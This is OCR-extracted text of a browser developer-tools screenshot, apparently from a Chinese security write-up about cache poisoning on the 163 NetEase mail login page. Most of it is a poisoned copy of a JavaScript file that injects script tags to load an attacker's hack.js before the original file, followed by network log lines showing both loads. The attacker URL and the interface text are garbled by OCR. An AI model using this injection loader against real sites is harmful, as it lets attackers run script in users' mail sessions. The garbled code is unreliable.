 163_百度搜索
163网易免费邮--中文邮箱...
mail.163.com
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路
163 网易免费邮 mail.163.com 中文邮箱第一品牌
http://mail.163.com/
户登录 手机客户端 帮助 登录反馈 呼叫小易
确定
读取 176.58.115.170
二维码登录 邮箱帐号登录
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
GET year.js 200 OK (BFCache) mimg.127.net 310 B 57ms
头信息 响应 缓存
缓存投毒的js文件
(function() {
var arr = new Array();
arr[0]='http:/,' /hack.js';
arr[1]='http://mimg.127.net/copyright/year.js?version=xxx';
var box;
function loadJs(url) {
var spt = document.createElement('script');
box.appendChild(spt);
spt.src = url;
spt.defer="true";
}
function loadNext() {
var url = arr.pop();
if (url) {
loadJs(url);
setTimeout(loadNext, 30);
}
}
box = document.createElement('div');
document.body.appendChild(box);
loadNext();
})();
执行后，引入恶意js文件、原js文件
GET 53e2302d70bda67997c5ffc80 200 OK qiyukf.com 3.8 KB 223.252.207.50:443 150ms
GET year.js?version=xxx 200 OK (BFCache) mimg.127.net 23 B 128ms
GET hack.js 200 OK (BFCache) 23 B 65ms